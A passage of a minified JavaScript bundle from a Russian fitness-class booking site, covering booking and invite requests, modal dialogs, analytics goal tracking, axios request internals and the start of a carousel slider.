n;null===(n=document.querySelector("#".concat(t)))||void 0===n||n.remove();var r=document.createElement("template");r.innerHTML=e,document.body.appendChild(r.content.firstChild);var i=document.getElementById(t);return y(t),i}function x(e){return k.apply(this,arguments)}function k(){return(k=i()(c.a.mark((function e(t){var n,r,i=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=i.length>1&&void 0!==i[1]&&i[1],r=!(i.length>2&&void 0!==i[2])||i[2],e.prev=1,!r){e.next=2;break}return e.next=2,w();case 2:return e.prev=2,Object(m.d)(t,n),e.finish(2);case 3:case"end":return e.stop()}}),e,null,[[1,,2,3]])})))).apply(this,arguments)}function S(e){switch((e.error||{}).message){case"err.unauthorized":Object(h.a)();break;case"err.no_subscription":y(d.a);break;case"err.no_package":Object(f.showSelectSubscriptionModal)(l.a.scheduleId);break;case"err.phone_is_not_verified":y(d.g);break;case"err.no_name_or_surname":Object(p.a)(l.a.scheduleId);break;case"err.insufficient_credits":y(d.a);break;default:var t=e.title||e.user_message||e.error.user_message||"Произошла ошибка при попытке бронирования",n=e.detail||!1;Object(v.b)({response:{data:{message:t}}},"Произошла ошибка при попытке бронирования",n)}}},function(e,t,n){var r=n(34);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"c",(function(){return h})),n.d(t,"a",(function(){return v})),n.d(t,"d",(function(){return m})),n.d(t,"b",(function(){return g}));var r=n(10),i=n.n(r),o=n(11),a=n.n(o),s=n(2),c=n(0);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d=function(e,t,n){if(n){var r=c.a.get(t,e);r&&(r.innerHTML=n)}},f=function(e,t,n,r){var i=c.a.get(".js-modal-btn-primary",e),o=c.a.get(".js-modal-btn-secondary",e);!function(e,t,n){if(e)if(t&&t.text){e.textContent=t.text,e.style.display="",e.removeAttribute("data-micromodal-close");var r=e.cloneNode(!0);e.parentNode.replaceChild(r,e),r.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action?t.action():s.a.close(n)}))}else e.style.display="none"}(i,t,r),function(e,t){if(e)if(!1!==t&&void 0!==t)if(e.style.display="",e.textContent=t&&"object"===a()(t)&&t.text?t.text:"Закрыть",t&&"object"===a()(t)&&t.action){e.removeAttribute("data-micromodal-close");var n=e.cloneNode(!0);e.parentNode.replaceChild(n,e),n.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action&&t.action()}))}else e.setAttribute("data-micromodal-close","");else e.style.display="none"}(o,n)},p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.title,r=t.subtitle,i=t.actionBtn,o=t.closeBtn,a=t.onClose;s.a.show(e,{disableScroll:!0,onShow:function(t){d(t,".js-modal-title",n),d(t,".js-modal-subtitle",r),f(t,i,o,e)},onClose:function(){"function"==typeof a&&a()}})},h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={closeBtn:void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"},actionBtn:n.actionBtn};p("js-success-modal",l(l({title:e,subtitle:t},r),n))},v=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-failing-modal")}},closeBtn:n.closeBtn};p("js-failing-modal",l(l({title:e,subtitle:t},r),n))},m=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={closeBtn:!n.actionBtn&&(void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"}),actionBtn:n.actionBtn};p("js-warning-modal",l(l({title:e,subtitle:t},r),n))},g=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-protected-modal")}},closeBtn:n.closeBtn};p("js-protected-modal",l(l({title:e,subtitle:t},r),n))}},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"c",(function(){return i})),n.d(t,"f",(function(){return o})),n.d(t,"i",(function(){return a})),n.d(t,"g",(function(){return s})),n.d(t,"d",(function(){return c})),n.d(t,"a",(function(){return u})),n.d(t,"h",(function(){return l})),n.d(t,"e",(function(){return d}));var r="js-book-confirm",i="js-booking-cancel-confirm",o="booking-book-not-activated-yet",a="js-success-booking",s="js-modal-phone-verification",c="alert__modal",u="js-alert-no-subscription",l="scheduleId",d={"err.too_late":c,"err.insufficient_credits":u,"err.max_bookings":c,"err.already_invited":c}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(2),i=function(){document.querySelector("#js-auth-modal")&&r.a.show("js-auth-modal",{disableScroll:!0})}},function(e,t,n){var r=n(57),i=n(58),o=n(30),a=n(59);e.exports=function(e){return r(e)||i(e)||o(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.r(t),n.d(t,"logined",(function(){return f})),n.d(t,"registered",(function(){return p})),n.d(t,"registeredFloctory",(function(){return h})),n.d(t,"linkCardOnFloctory",(function(){return v})),n.d(t,"enteredPageAuthorized",(function(){return m})),n.d(t,"startPurchase",(function(){return g})),n.d(t,"bought",(function(){return b})),n.d(t,"sentPromocode",(function(){return y})),n.d(t,"getLinkToApp",(function(){return k})),n.d(t,"submitEventFormPartner",(function(){return O})),n.d(t,"clickOnBuySubscriptionPerformance",(function(){return T})),n.d(t,"clickOnActivateSubscriptionPerformance",(function(){return A})),n.d(t,"clickOnDownloadAppBlogger",(function(){return I})),n.d(t,"clickOnDownloadAppModalBlogger",(function(){return M})),n.d(t,"clickOnDownloadAppPurchaseBlogger",(function(){return P})),n.d(t,"clickOnDownloadAppPerformance",(function(){return D})),n.d(t,"registrationPerformance",(function(){return N})),n.d(t,"authPerformance",(function(){return q})),n.d(t,"purchasePerformance",(function(){return B})),n.d(t,"clickOnToPurchaseButton",(function(){return F})),n.d(t,"clickOnContinueButton",(function(){return R})),n.d(t,"clickOnToMainPageButton",(function(){return H})),n.d(t,"clickOnContinuePaymentButtonMainPage",(function(){return z})),n.d(t,"clickOnToPurchaseButtonMainPage",(function(){return W})),n.d(t,"activatePromocode",(function(){return V}));var r=n(1),i=n(66),o=n.n(i),a=window.partnersLandingCounter;function s(e,t){"undefined"!=typeof _tmr?_tmr.push({type:"reachGoal",id:t,goal:e}):console.info("_tmr.push({ type: 'reachGoal', id: ".concat(t,", goal: ").concat(e,")"))}function c(e,t,n){"undefined"!=typeof ym&&t?ym(t,"reachGoal",e,n):console.info("ym(".concat(t,", 'reachGoal', ").concat(e,", ").concat(n,")"))}function u(e){window.advcake_data=window.advcake_data||[],window.advcake_data.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.info(window.advcake_data)}function l(e){s("purchase_button_click",3345649),c("purchase_button_click",50250756)}function d(e){c("install_button_click",50250756),s("install_button_click",3345649)}function f(){c("login",50250756)}function p(){s("registration",3345649),c("registration",50250756),u({pageType:6,user:{email:o()(window.userEmail).toString(),type:"new"},leadInfo:{id:"u"+window.userId,leadid:"",name:"Регистрация",totalPrice:0}})}function h(){c("complete_registration",a)}function v(){c("start_trial",a)}function m(){c("login",a)}function g(){c("start_purchase",50250756)}function b(e,t){"First order"===e.firstOrFollowingOrder?(s("first_purchase",3345649),c("first_purchase",50250756,{purchase_amount:e.amount})):(s("repeat_purchase",3345649),c("repeat_purchase",50250756,{purchase_amount:e.amount})),s("purchase",3345649),function(e){window.flocktory=window.flocktory||[],window.flocktory.push(e),-1===["www.fitmost.ru"].indexOf(window.location.host)&&console.log(e)}(["postcheckout",{user:{name:window.userName,email:window.userEmail},order:{id:t,price:Number(e.amount)}}])}function y(){c("using_promocode",50250756)}function w(){s("sale_button_click",3345649)}function C(e){c("purchase_button_click",50250756)}function L(e){c("button_click",a)}window.certificatePurchase=function(e,t){c("gift_purchase_any_value",50250756,{purchase_amount:e}),u({pageType:6,user:{email:o()(window.userEmail).toString(),type:"new"},leadInfo:{id:"s"+t,leadid:"",name:"Абонемент",totalPrice:e}})};var x=function(){c("checkout_button_click",50250756),s("checkout_button_click_main",3345649)},k=function(){c("form_link",50250756)},S=function(){c("studio_submission_button",50250756),s("studio_submission_button_click",3345649)},j=function(){c("studio_more_button",50250756)},_=function(){c("studio_start_button",50250756)},E=function(){c("studio_form_submission_button",50250756),s("studio_form_submission_button",3345649)},O=function(){c("studio_form_submission",50250756),s("studio_form_submission",3345649)},T=function(e){c("buy_subscription",e)},A=function(e){c("activate_subscription",e),s("activate_subscription",3565556)},I=function(){c("download_app_main",98348656)},M=function(){c("download_app_authorization",98348656)},P=function(){c("download_app_purchase",98348656)},D=function(e){c("install_button_click",e),s("install_button_click",3565556)},N=function(e){c("registration",e),s("registration",3565556)},q=function(e){c("authorization",e)},B=function(e){c("purchase",e),s("purchase",3565556)},F=function(e){c("pay_button_click",e)},R=function(e){c("continue",e)},H=function(e){c("main_button_click",e)},U=function(){c("buy_subscription",50250756)},G=function(){c("activate_subscription",50250756),s("activate_subscription",3345649)},z=function(){c("continue",50250756)},W=function(){c("pay_buttton_click",50250756)},K=function(){c("checkout_button_click",50250756)},V=function(){c("promocode_activation",50250756)};document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-checkout",K)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-activate-subscription",G)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-subscriptions",U)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-form-partner",S)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-learn-more",j)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-go-to-studio-register",_)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-click-on-submit-form-partner",E)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-go-to-checkout-event",x)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-purchase-btn",C)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-promotion-sticky",w)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-events-mobileApp",d)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-proceed-to-pay",l)}),!1),document.addEventListener("click",(function(e){Object(r.l)(e,"js-event-scroll-proceed-to-registration",L)}),!1)},function(e,t,n){var r=n(60),i=n(61),o=n(30),a=n(62);e.exports=function(e,t){return r(e)||i(e,t)||o(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"d",(function(){return a})),n.d(t,"b",(function(){return s})),n.d(t,"c",(function(){return c})),n.d(t,"a",(function(){return u}));var r=n(2),i=n(1),o=function(){try{var e=document.querySelectorAll('.modal.is-open[aria-hidden="false"]');e.length>0&&e.forEach((function(e){if(e.id)try{r.a.close(e.id)}catch(t){console.warn("Не удалось закрыть модальное окно с id: ".concat(e.id),t)}}))}catch(e){console.warn("Ошибка при закрытии модальных окон:",e)}},a=function(e){o(),Object(i.z)(),e?window.location.href=e:window.location.reload()},s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.preserveTab,n=void 0!==t&&t,r=e.tab;o(),Object(i.z)();var a="/profile";if(r)a+="?tab=".concat(r);else if(n){var s=Object(i.p)();void 0!==s.tab&&(a+="?tab=".concat(s.tab))}window.location.href=a},c=function(){s({preserveTab:!0})},u=function(){var e;e="/checkout",o(),Object(i.z)(),window.location.href=e}},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r={promo:["promozoon","promo2gis"]}},function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"a",(function(){return a}));var r="rubles",i=window.currentMode,o=i===r,a=!0===window.blockCredits||"1"===window.blockCredits},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";var r=n(4);function i(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var o;if(n)o=n(t);else if(r.isURLSearchParams(t))o=t.toString();else{var a=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(i(t)+"="+i(e))})))})),o=a.join("&")}if(o){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var r=n(4),i=n(45),o={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,c={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(25)),s),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};c.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(e){c.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){c.headers[e]=r.merge(o)})),e.exports=c}).call(this,n(44))},function(e,t,n){"use strict";var r=n(4),i=n(46),o=n(22),a=n(48),s=n(51),c=n(52),u=n(26);e.exports=function(e){return new Promise((function(t,l){var d=e.data,f=e.headers;r.isFormData(d)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",v=e.auth.password||"";f.Authorization="Basic "+btoa(h+":"+v)}var m=a(e.baseURL,e.url);if(p.open(e.method.toUpperCase(),o(m,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};i(t,l,r),p=null}},p.onabort=function(){p&&(l(u("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){l(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),l(u(t,e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var g=n(53),b=(e.withCredentials||c(m))&&e.xsrfCookieName?g.read(e.xsrfCookieName):void 0;b&&(f[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(f,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete f[t]:p.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){p&&(p.abort(),l(e),p=null)})),void 0===d&&(d=null),p.send(d)}))}},function(e,t,n){"use strict";var r=n(47);e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t){t=t||{};var n={},i=["url","method","params","data"],o=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];r.forEach(i,(function(e){void 0!==t[e]&&(n[e]=t[e])})),r.forEach(o,(function(i){r.isObject(t[i])?n[i]=r.deepMerge(e[i],t[i]):void 0!==t[i]?n[i]=t[i]:r.isObject(e[i])?n[i]=r.deepMerge(e[i]):void 0!==e[i]&&(n[i]=e[i])})),r.forEach(a,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])}));var s=i.concat(o).concat(a),c=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return r.forEach(c,(function(r){void 0!==t[r]?n[r]=t[r]:void 0!==e[r]&&(n[r]=e[r])})),n}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(29);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){e.exports=n(63)},function(e,t,n){"use strict";n.d(t,"c",(function(){return s})),n.d(t,"a",(function(){return c})),n.d(t,"b",(function(){return u})),n.d(t,"e",(function(){return l})),n.d(t,"f",(function(){return d})),n.d(t,"d",(function(){return f}));var r=n(7),i=n(37),o=n(0),a=n(20);function s(e,t){var n=o.a.getAll('.js-booking[data-id="'.concat(e,'"]'));n&&n.length&&n.forEach((function(e){t?e.classList.add("is-loading"):e.classList.remove("is-loading")}))}function c(e){var t,n=e.info;r.a.classPoints=n.creditsPlural;var i=o.a.get("#js-success-booking");if(i){o.a.get(".js-studio-name",i).textContent=n.title,o.a.get(".js-class-name",i).textContent=n.type,o.a.get(".js-class-date",i).textContent=n.timeRange,o.a.get(".js-studio-address",i).textContent=n.studioAddress,o.a.get(".js-studio-geo-title",i).textContent=n.geoTitle;var s=o.a.get(".js-studio-geo-icon",i);"м"===n.geoTypeShort&&(s.innerHTML='<svg class="metro-line line-'.concat(n.metroLineId,'"><use xlink:href="#metro"></use></svg>'));var c,u=o.a.getAll(".js-class-price",i);c=a.b?0===n.credits?"Бесплатно":"".concat(n.credits," ₽"):n.creditsPlural,u.forEach((function(e){return e.textContent=c}));var l=o.a.get(".js-invite-btn",i);if(l){var d=o.a.get(".js-invite-friend",i),f=o.a.get(".js-invite-message",i);null===(t=o.a.get(".js-invite-desc",i))||void 0===t||t.classList.add("is-hidden"),n.availableForInvite?(l.classList.remove("is-disabled"),d.dataset.id=n.bookingId,f.classList.add("is-hidden")):(l.classList.add("is-disabled"),f.classList.remove("is-hidden"))}}}function u(){var e,t,n,r,a=o.a.get("#js-success-booking");a&&(null===(e=o.a.get(".js-copy-link",a))||void 0===e||e.classList.add("is-hidden"),null===(t=o.a.get(".js-invite-message",a))||void 0===t||t.classList.add("is-hidden"),null===(n=o.a.get(".js-invite-desc",a))||void 0===n||n.classList.add("is-hidden"),null===(r=o.a.get(".js-invite-friend",a))||void 0===r||r.classList.add("is-hidden"),sessionStorage.getItem("successful-subscription")&&(Object(i.showSuccessfulSubscriptionModal)(),sessionStorage.removeItem("successful-subscription")))}function l(e){!function(e){var t=o.a.get('.js-booking[data-id="'.concat(e,'"]'));if(t){var n='<a href="/profile">Забронировано</a>';if(window.location.pathname.includes("classes"))t.classList.add("is-booked"),t.innerHTML=n;else if(window.location.pathname.includes("studioinfo")){var r=o.a.get(".js-points-cost",t);t.classList.add("is-booked"),t.classList.remove("js-booking"),t.classList.remove("is-loading"),r?r.innerHTML=n:t.innerHTML=n}}}(e)}function d(e){var t=o.a.get('.js-booking[data-id="'.concat(e,'"]'));t&&window.location.pathname.includes("classes")&&(t.className="is-booked js-cancel",t.innerHTML='<a href="/profile">Забронировано</a>')}function f(e){var t=o.a.get(".js-invite-desc");if(t){t.classList.remove("is-hidden");var n=o.a.get(".js-invite-friend");e.classList.add("is-hidden"),n.classList.remove("is-hidden"),n.innerHTML="Пригласить <span>".concat(r.a.classPoints,"</span>")}}},function(e,t,n){"use strict";n.d(t,"i",(function(){return i})),n.d(t,"c",(function(){return o})),n.d(t,"j",(function(){return a})),n.d(t,"d",(function(){return s})),n.d(t,"b",(function(){return c})),n.d(t,"g",(function(){return u})),n.d(t,"k",(function(){return l})),n.d(t,"e",(function(){return d})),n.d(t,"a",(function(){return f})),n.d(t,"f",(function(){return p})),n.d(t,"h",(function(){return h}));var r=n(6),i=function(e){var t={scheduleId:e};return Object(r.a)("get","/ajax/try-booking",{params:t})},o=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i={schedule_id:e,account_id:t};return n&&(i.transactionId=n),Object(r.a)("get","/ajax/confirm-book",{params:i})},a=function(e){return Object(r.a)("get","/ajax/try-cancel?bookingId=".concat(e))},s=function(e){return Object(r.a)("get","/ajax/cancel-book?bookingId=".concat(e))},c=function(){return Object(r.a)("get","/payments/charge-recurrent")},u=function(e){var t=new FormData;return t.append("PhoneVerificationForm[phone]",e),Object(r.a)("post","/ajax/send-phone-code",{data:t})},l=function(e){var t=new FormData;return t.append("phone_verification_code",e),Object(r.a)("post","/ajax/verify-phone-code",{data:t})},d=function(e){var t=new FormData;return t.append("bookingId",e),Object(r.a)("post","/invite/invite",{data:t})},f=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/accept-invite",{data:t})},p=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/revoke-incoming-invite",{data:t})},h=function(e){var t=new FormData;return t.append("inviteCode",e),Object(r.a)("post","/invite/set-viewed-invalid",{data:t})}},function(e,t,n){var r=n(11).default,i=n(56);e.exports=function(e){var t=i(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return B}));var r=window,i=r.requestAnimationFrame||r.webkitRequestAnimationFrame||r.mozRequestAnimationFrame||r.msRequestAnimationFrame||function(e){return setTimeout(e,16)},o=window,a=o.cancelAnimationFrame||o.mozCancelAnimationFrame||function(e){clearTimeout(e)};function s(){for(var e,t,n,r=arguments[0]||{},i=1,o=arguments.length;i<o;i++)if(null!==(e=arguments[i]))for(t in e)r!==(n=e[t])&&void 0!==n&&(r[t]=n);return r}function c(e){return["true","false"].indexOf(e)>=0?JSON.parse(e):e}function u(e,t,n,r){if(r)try{e.setItem(t,n)}catch(e){}return n}function l(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var d=document.documentElement;function f(e){var t="";return e.fake&&(t=d.style.overflow,e.style.background="",e.style.overflow=d.style.overflow="hidden",d.appendChild(e)),t}function p(e,t){e.fake&&(e.remove(),d.style.overflow=t,d.offsetHeight)}function h(e,t,n,r){"insertRule"in e?e.insertRule(t+"{"+n+"}",r):e.addRule(t,n,r)}function v(e){return("insertRule"in e?e.cssRules:e.rules).length}function m(e,t,n){for(var r=0,i=e.length;r<i;r++)t.call(n,e[r],r)}var g="classList"in document.createElement("_"),b=g?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},y=g?function(e,t){b(e,t)||e.classList.add(t)}:function(e,t){b(e,t)||(e.className+=" "+t)},w=g?function(e,t){b(e,t)&&e.classList.remove(t)}:function(e,t){b(e,t)&&(e.className=e.className.replace(t,""))};function C(e,t){return e.hasAttribute(t)}function L(e,t){return e.getAttribute(t)}function x(e){return void 0!==e.item}function k(e,t){if(e=x(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var r in t)e[n].setAttribute(r,t[r])}function S(e,t){e=x(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,r=e.length;r--;)for(var i=n;i--;)e[r].removeAttribute(t[i])}function j(e){for(var t=[],n=0,r=e.length;n<r;n++)t.push(e[n]);return t}function _(e,t){"none"!==e.style.display&&(e.style.display="none")}function E(e,t){"none"===e.style.display&&(e.style.display="")}function O(e){return"none"!==window.getComputedStyle(e).display}function T(e){if("string"==typeof e){var t=[e],n=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach((function(r){"ms"===r&&"transform"!==e||t.push(r+n)})),e=t}for(var r=document.createElement("fakeelement"),i=(e.length,0);i<e.length;i++){var o=e[i];if(void 0!==r.style[o])return o}return!1}function A(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var I=!1;try{var M=Object.defineProperty({},"passive",{get:function(){I=!0}});window.addEventListener("test",null,M)}catch(e){}var P=!!I&&{passive:!0};function D(e,t,n){for(var r in t){var i=["touchstart","touchmove"].indexOf(r)>=0&&!n&&P;e.addEventListener(r,t[r],i)}}function N(e,t){for(var n in t){var r=["touchstart","touchmove"].indexOf(n)>=0&&P;e.removeEventListener(n,t[n],r)}}function q(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(e,t){t.type=e,this.topics[e]&&this.topics[e].forEach((function(n){n(t,e)}))}}}Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var B=function(e){e=s({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},e||{});var t=document,n=window,r={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},o={},d=e.useLocalStorage;if(d){var g=navigator.userAgent,x=new Date;try{(o=n.localStorage)?(o.setItem(x,x),d=o.getItem(x)==x,o.removeItem(x)):d=!1,d||(o={})}catch(e){d=!1}d&&(o.tnsApp&&o.tnsApp!==g&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(e){o.removeItem(e)})),localStorage.tnsApp=g)}var I=o.tC?c(o.tC):u(o,"tC",function(){var e=document,t=l(),n=f(t),r=e.createElement("div"),i=!1;t.appendChild(r);try{for(var o,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],c=0;c<3;c++)if(o=s[c],r.style.width=o,100===r.offsetWidth){i=o.replace(a,"");break}}catch(e){}return t.fake?p(t,n):r.remove(),i}(),d),M=o.tPL?c(o.tPL):u(o,"tPL",function(){var e,t=document,n=l(),r=f(n),i=t.createElement("div"),o=t.createElement("div"),a="";i.className="tns-t-subp2",o.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return 